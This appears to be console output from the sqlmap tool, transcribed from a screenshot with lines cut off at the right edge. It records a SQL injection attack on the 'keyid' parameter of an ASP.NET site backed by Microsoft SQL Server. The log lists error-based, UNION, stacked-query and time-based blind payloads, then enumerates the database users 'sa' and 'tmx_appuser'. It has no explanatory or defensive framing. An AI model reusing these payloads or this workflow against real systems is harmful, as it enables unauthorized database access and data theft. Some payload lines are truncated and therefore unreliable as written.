 { }
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual cons
s assume no liability and are not responsible for any misuse or damage caused by this
[*] starting at 15:29:34
[15:29:34] [WARNING] provided value for parameter 'keyid' is empty. Please, always us
[15:29:34] [INFO] resuming back-end DBMS 'microsoft sql server'
[15:29:34] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: keyid
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: keyid=' AND 2994=CONVERT(INT,(SELECT CHAR(113)+CHAR(109)+CHAR(119)+CHAR(
121)+CHAR(113))) AND 'IbAt'='IbAt
    Type: UNION query
    Title: Generic UNION query (NULL) - 28 columns
    Payload: keyid=' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
)+CHAR(113)+CHAR(66)+CHAR(109)+CHAR(113)+CHAR(114)+CHAR(110)+CHAR(121)+CHAR(113),NULL
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: keyid='; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: keyid=' WAITFOR DELAY '0:0:5'--
---
[15:29:34] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[15:29:34] [INFO] fetching database users
[15:29:34] [INFO] the SQL query used returns 2 entries
[15:29:34] [INFO] resumed: "sa"
[15:29:34] [INFO] resumed: "tmx_appuser"
database management system users [2]:
[*] sa
[*] tmx_appuser
[15:29:34] [INFO] fetched data logged to text files under '/Users/baobao/.sqlmap/outp